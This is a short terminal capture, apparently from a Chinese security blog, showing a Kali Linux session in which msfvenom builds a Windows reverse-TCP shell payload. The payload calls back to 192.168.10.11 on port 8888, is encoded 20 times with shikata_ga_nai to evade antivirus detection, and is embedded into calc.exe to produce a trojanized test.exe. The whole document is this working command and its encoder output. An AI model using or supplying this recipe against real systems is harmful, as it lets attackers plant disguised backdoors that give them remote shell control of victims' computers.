 root@kali:/tmp# ls
calc.exe
root@kali:/tmp# msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp -e x86/shikata_ga_nai -i 20 lhost=192.168.10.11 lport=
8888 -x calc.exe -f exe -o test.exe
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai succeeded with size 594 (iteration=9)
x86/shikata_ga_nai succeeded with size 621 (iteration=10)
x86/shikata_ga_nai succeeded with size 648 (iteration=11)
x86/shikata_ga_nai succeeded with size 675 (iteration=12)
x86/shikata_ga_nai succeeded with size 702 (iteration=13)
x86/shikata_ga_nai succeeded with size 729 (iteration=14)
x86/shikata_ga_nai succeeded with size 756 (iteration=15)
x86/shikata_ga_nai succeeded with size 783 (iteration=16)
x86/shikata_ga_nai succeeded with size 810 (iteration=17)
x86/shikata_ga_nai succeeded with size 837 (iteration=18)
x86/shikata_ga_nai succeeded with size 864 (iteration=19)
x86/shikata_ga_nai chosen with final size 864
Payload size: 864 bytes
Final size of exe file: 26112 bytes
Saved as: test.exe
root@kali:/tmp# ls
calc.exe  test.exe
谢公子学安全
https://blog.csdn.net/qq_36119192